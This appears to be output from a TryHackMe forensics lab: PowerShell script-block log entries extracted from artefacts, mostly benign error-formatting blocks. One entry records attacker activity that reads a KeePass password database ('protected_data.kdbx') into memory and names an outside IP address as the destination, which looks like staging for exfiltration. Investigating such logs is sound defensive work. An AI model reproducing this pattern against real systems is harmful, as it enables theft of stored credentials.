 {"ScriptBlockText":"cd Documents;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
ubuntu@tryhackme:~/Desktop/artefacts$